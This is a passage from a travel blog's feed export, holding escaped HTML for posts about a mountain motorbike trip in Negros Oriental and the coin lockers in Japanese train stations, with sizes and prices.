style=\"font-family: Trebuchet MS, sans-serif;\"\u003EI love to commune with my surroundings but i guess it's a totally different experience when you're up there, up above the mountains. As i look back at my trip to Negros, I discovered I was actually cruising most of the time, at about 1000 meters above sea level. I couldn't imagine myself up there, on a motorbike. Others have conquered the best of heights. I actually got inspired by a story from a fellow travel blogger, Claire of\u0026nbsp;\u003Ca href=\"http:\/\/www.lakwatseradeprimera.com\/\" style=\"color: purple;\"\u003E\u003Cb\u003ELakwatsera De Primera\u003C\/b\u003E\u003C\/a\u003E\u0026nbsp;with her story about\u0026nbsp;Mt.Guiting-Guiting\u0026nbsp;in Romblon, plus another travel blogger\/colleague of mine, Patti of\u0026nbsp;\u003Cb\u003ELife's My Trip\u003C\/b\u003E\u0026nbsp;who's just finished a trek at the Taroko gorge in Taiwan. \u0026nbsp;These two are just some of the many amazing people who live to share their experiences. These brave and courageous travelers continue to fuel my passion for traveling, and at greater heights.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003EThis trip in Negros Oriental was an incredible experience that i live to remember forever. With ears popping and cold mist of the wind touching my skin, i will definitely do it again\u0026nbsp;in a heartbeat.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 10pt; margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: sans-serif; font-size: 13.5pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbpNRXsWe99AaAOMVkO7Fo2jP4mP5dHWMQ9yeYlenGlPHD-XKYdqoKEy7S-wZtuECyixpNHu9ex8UZeOYEwgIc7JfGFuAP0jTQqXAD4FXg7Q3TBpm1ygiRiTNczyEuMjYumujgZgD6Ba2u\/s1600\/IMG_0592.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"444\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbpNRXsWe99AaAOMVkO7Fo2jP4mP5dHWMQ9yeYlenGlPHD-XKYdqoKEy7S-wZtuECyixpNHu9ex8UZeOYEwgIc7JfGFuAP0jTQqXAD4FXg7Q3TBpm1ygiRiTNczyEuMjYumujgZgD6Ba2u\/s640\/IMG_0592.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 0cm 0cm 10pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EMy fondest memory of Negros was when i stopped by at this very spot. As the engine of the motorbike stopped, the hypnotic sounds of nature became more familiar to my ears. The water from the falls. The flock of birds chirping. The soft sound of the wind from the east. I imagined what would it be like if i live here. I thought of sleeping to the lullaby of the angry howls of the mountain winds, and waking up to the warm rays of the eastern sun. It seemed perfect for me, one i never knew i always wanted. I watched as the little kids play amidst it's killer cliffs to the side, and old men sitting by the dilapidated bench a few steps away from falling down the ravine. I signed my guide to wait a little while, I was having such a grand time. This is unlike anything\u0026nbsp;I've\u0026nbsp;ever experienced.\u003C\/span\u003E\u003Cspan style=\"font-family: Times; font-size: 10pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhga9KmxBKgbhrbb1e1SYu6ioNE-tRSs5xrF8gP8lgk7svdHJJjNE8jyF2KxkOQrXohg0PD2f0SDxjqO59NAGMp3RSEU-SQ2IzUf9Yly4shrAg8QYuxXvp8Y7qBU1nDigpcNJy5IUrT0cX_\/s1600\/163864_10150382730330054_591590053_16766064_2243640_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"480\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhga9KmxBKgbhrbb1e1SYu6ioNE-tRSs5xrF8gP8lgk7svdHJJjNE8jyF2KxkOQrXohg0PD2f0SDxjqO59NAGMp3RSEU-SQ2IzUf9Yly4shrAg8QYuxXvp8Y7qBU1nDigpcNJy5IUrT0cX_\/s640\/163864_10150382730330054_591590053_16766064_2243640_n.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003ESometimes, i think about what if i give myself a month to live in the mountains. How will i change? What will my life be? Would i still be fascinated with the ocean, or shall i opt to live together near the clouds?\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;; font-size: 13.5pt; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGPjiKUX9Z9bunVer8l-tSnBuY4Pvb5-R5I7CTSFWd_PtF155KmOi4L4eVrbdjnfxVjrNMtwgnzaLIFbECIPcZFRQhTTlKDD24tq10C2EKX57u3igjD6z8iP7SV28kw2YiiRYulfI-8C9E\/s1600\/IMG_0596.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGPjiKUX9Z9bunVer8l-tSnBuY4Pvb5-R5I7CTSFWd_PtF155KmOi4L4eVrbdjnfxVjrNMtwgnzaLIFbECIPcZFRQhTTlKDD24tq10C2EKX57u3igjD6z8iP7SV28kw2YiiRYulfI-8C9E\/s640\/IMG_0596.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EThe irony of it all is whether you're down in the shore or on top of the ridge, your imagination runs free in circles. You start to wander in spectacle. And you end up hoping in the end. You imagine yourself there, curious and eager for realizations to unfold .\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\"I was high above the mountains and all i could think of is what's waiting for me down there...\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003Ewill always be there... just waiting for me.\"\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.pinoyboyjournals.com\nwww.facebook.com\/pinoyboyjournals\nwww.twitter.com\/jerikdeguzman_\nwww.instagram.com\/jerikdeguzman\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.pinoyboyjournals.com\/feeds\/6881853662668820233\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/8077918758660027342\/6881853662668820233?isPopup=true","title":"11 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8077918758660027342\/posts\/default\/6881853662668820233"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8077918758660027342\/posts\/default\/6881853662668820233"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pinoyboyjournals.com\/2020\/08\/trekking-above-clouds-in-negros.html","title":"Trekking Above the Clouds in Negros Oriental, Philippines"}],"author":[{"name":{"$t":"Pinoy Boy Journals"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07048202064827552489"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8iYj2Fqywneb-zAlHw_hcXlVsgdCQ9reS77US4yRSzCg4AgTqCNzvTcxKQlMx2KzCWav1cPNMyGBNXF7voICCKU_TsrRWx6rEqw_fwuNyEjXOx8qtRtKdEc9rbCVlGpxsixweZkb2IFZd\/s72-c\/IMG_0590.JPG","height":"72","width":"72"},"thr$total":{"$t":"11"},"georss$featurename":{"$t":"Negros Oriental, Philippines"},"georss$point":{"$t":"9.6282082999999989 122.9888319"},"georss$box":{"$t":"7.6253382999999992 120.40704489999999 11.631078299999999 125.5706189"}},{"id":{"$t":"tag:blogger.com,1999:blog-8077918758660027342.post-2801180084265783167"},"published":{"$t":"2020-06-14T10:00:00.000+08:00"},"updated":{"$t":"2020-06-14T10:00:04.128+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"japan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"travel experiences"}],"title":{"type":"text","$t":"Thank God in Japan There are Lockers in the Train Stations!"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZXA6D7YlxPrv1kuo0xpJ59-0O2eCmiBZjhupHHHqXbZMZMtCcIHm4Lp2BXzIu_rcOnfGzn7zDD8gte7QzRjRZd9HycX8KWOkeA2VpnVNUvHGvl-Hn4ZiJJUwiwGSAOO8NsptD9TsFgYJe\/s1600\/75389_10150337239500054_591590053_15937281_807087_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"background-color: white; color: black; font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq9a08gXG7vbuhxvDdVf6JIe0YjILGJTELKfebCMnhiVIeVU63EOLIoAdRZurUDjxkWFhyAJoL4wkSTQZajniO7Cz7m71WH_r9K1CDHTV0gg2_aBW6dsqkNQ1n5pUHm5kJqqM0AC9uOGDk\/s1600\/75389_10150337239500054_591590053_15937281_807087_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"480\" data-original-width=\"640\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq9a08gXG7vbuhxvDdVf6JIe0YjILGJTELKfebCMnhiVIeVU63EOLIoAdRZurUDjxkWFhyAJoL4wkSTQZajniO7Cz7m71WH_r9K1CDHTV0gg2_aBW6dsqkNQ1n5pUHm5kJqqM0AC9uOGDk\/s640\/75389_10150337239500054_591590053_15937281_807087_n.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #38761d;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"color: #38761d; font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cspan style=\"background: white;\"\u003E\u003Cb\u003EALL-TIME FAVORITE POST FROM 2011 RE-BLOGGED:\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cspan style=\"background: white;\"\u003EI\u0026nbsp;have to tell you that the train station around Japan are friggin’ amazing all because\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003Ethese stations have lockers. For any traveler, this is such an awesome benefit. Imagine yourself getting all tired with such a heavy baggage but you have a few hours free to roam around still. What do you do? Sometimes, because you have your luggage with you, you just stay put. But with lockers around, you can leave you 20 kilos or even 40 kilos and continue exploring more destinations before your flight or next train.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003EWhen i arrived in Tokyo, I put my stuff first at the locker in Ikebukuro so I can immediately walk around and see what’s like Tokyo streets. I managed to walk around and even head to an izakaya for drinks while my luggage was sleeping in the locker. When I was Hiroshima, i had a full day to explore the prefecture. I placed my 20 kilo trolley in one of the huge lockers i rented out and voila, I was off exploring Miyajima. It was that easy! Most importantly, the night before my flight back to Manila, I had to leave my luggage because I\u0026nbsp;didn't\u0026nbsp;want to carry it with me all the way to Wakoshi. The next day, it was still at the station as I proceeded with my last minute shopping list. I just went back to gather my stuff on my way to the airport. It has been one of the few reasons I survived when there's no escalator or elevator in sight. Big help!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzkcKZ-rrdgdjP2Yqlw-OoNunc83RBnk-m7gCqq5IuDo4yqsbr0SbZRD6cZikegivljHEzH5dm6MaAGCbIUBgqFp87QK25-_2tTIJvEtCyuGUi_zdjAX3PpW7_JdQLK-f2PASreO-LGd4F\/s1600\/154182_10150337239820054_591590053_15937290_2949419_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"480\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzkcKZ-rrdgdjP2Yqlw-OoNunc83RBnk-m7gCqq5IuDo4yqsbr0SbZRD6cZikegivljHEzH5dm6MaAGCbIUBgqFp87QK25-_2tTIJvEtCyuGUi_zdjAX3PpW7_JdQLK-f2PASreO-LGd4F\/s640\/154182_10150337239820054_591590053_15937290_2949419_n.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003EI thought it was gonna be hard but by just paying the amount depending on the size of the locker you’re picking, you’re gonna unload a huge baggage you’re carrying with you. Pay in 100 Yen denominations and insert the coin. Keep the key with you and receipt as this has the code which you will need upon claiming your baggage. Remember that as long as you picked a long-term deal, you can only leave your baggage up to 24 hour. If you exceeded, you'll have to insert more coins to\u0026nbsp;successfully\u0026nbsp;open the locker. It's that simple. Amazing!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cb style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003E\u003Cspan style=\"background: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cb style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003E\u003Cspan style=\"background: white;\"\u003ESizes and Costs\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"background: white;\"\u003ESmall (¥300)\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background: white;\"\u003E\u0026nbsp;– approx. 35cm x 43cm x 57cm (13in x 16in x 22in)\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cb\u003EMedium (¥400)\u003C\/b\u003E\u003Cspan style=\"background: white;\"\u003E\u0026nbsp;– approx. 57cm x 43cm x 57cm (22in x 16in x 22in)\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"background: white;\"\u003ELarge (¥500)\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background: white;\"\u003E\u0026nbsp;– approx. 117cm x 43cm x 57cm (44in x 16in x 22in)\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 17.6pt; margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cspan style=\"background: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 17.6pt; margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cspan style=\"background: white;\"\u003EIf you find yourself lost and you need to use the lockers. Go to any train station personnel, they will be happy to assist you. Just remember to say this line...\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 17.6pt; margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cspan style=\"background: white;\"\u003E“Excuse me, where are the Coin Lockers?”\u0026nbsp;\u003Ci\u003ESumimasen ga, koin rokkā wa doko desu ka?\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 17.6pt; margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cspan style=\"background: white;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw8DoliYF5ufvJsAfBKyEsB798f2dxw9mBeA_exn70Jsr6MDUK-C6KSMU2DX0d9t8ziPvLRc89ow3Lq2qb4pE5Xsxmmgfo7qAGm6OvDQ2ef_2foR-pUfQG5EgvKW_ewwlz-LufGcsiEcOw\/s1600\/74255_10150337239615054_591590053_15937285_7773528_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"480\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw8DoliYF5ufvJsAfBKyEsB798f2dxw9mBeA_exn70Jsr6MDUK-C6KSMU2DX0d9t8ziPvLRc89ow3Lq2qb4pE5Xsxmmgfo7qAGm6OvDQ2ef_2foR-pUfQG5EgvKW_ewwlz-LufGcsiEcOw\/s640\/74255_10150337239615054_591590053_15937285_7773528_n.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 17.6pt; margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 17.6pt; margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003EThis news actually says, that through swiping electronic money cards and\u0026nbsp;Suica-compatible mobile phones, you can already charge a locker. Now that’s what I call Japanese brilliance! Everything in Japan is efficient. I love this country so much!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 17.6pt; margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"background: white; font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 17.6pt; margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"background: white; font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003ERead the story\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/web-japan.org\/trends\/business\/bus060815.html\" style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003E\u003Cspan style=\"color: purple;\"\u003Ehere\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"background: white;\"\u003E\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EAdditional information sourced from\u0026nbsp;\u003Ca href=\"http:\/\/www.jrpass.com\/blogs\/utilising-station-lockers\"\u003E\u003Cspan style=\"color: purple;\"\u003Ehere\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Times; font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.pinoyboyjournals.com\nwww.facebook.com\/pinoyboyjournals\nwww.twitter.com\/jerikdeguzman_\nwww.instagram.com\/jerikdeguzman\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.pinoyboyjournals.com\/feeds\/2801180084265783167\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/8077918758660027342\/2801180084265783167?isPopup=true","title":"5 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8077918758660027342\/posts\/default\/2801180084265783167"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8077918758660027342\/posts\/default\/2801180084265783167"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pinoyboyjournals.com\/2020\/06\/thank-god-in-japan-there-are-lockers-in.html","title":"Thank God in Japan There are Lockers in the Train Stations!"}],"author":[{"name":{"$t":"Pinoy Boy Journals"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07048202064827552489"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq9a08gXG7vbuhxvDdVf6JIe0YjILGJTELKfebCMnhiVIeVU63EOLIoAdRZurUDjxkWFhyAJoL4wkSTQZajniO7Cz7m71WH_r9K1CDHTV0gg2_aBW6dsqkNQ1n5pUHm5kJqqM0AC9uOGDk\/s72-c\/75389_10150337239500054_591590053_15937281_807087_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"5"},"georss$featurename":{"$t":"Japan"},"georss$point":{"$t":"36.204824 138.252924"},"georss$box":{"$t":"9.549143 96.944330000000008 62.860505 179.561518"}},{"id":{"$t":"tag:blogger.com,1999:blog-8077918758660027342.post-8443377862038205429"},"published":{"$t":"2020-05-22T12:00:00.000+08:00"},"updated":{"$t":"2020-05-22T12:00:03.303+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"manila"},{"scheme":"http://www.blogger.com/atom/ns#","term":"philippines"},{"scheme":"http://www.blogger.com/atom/ns#","term":"travel experiences"},{"scheme":"http://www.blogger.com/atom/ns#","term":"travel videos"}],"title":{"type":"text","$t":"Memoirs of Okichi"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/10cu_DBWWpI\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv 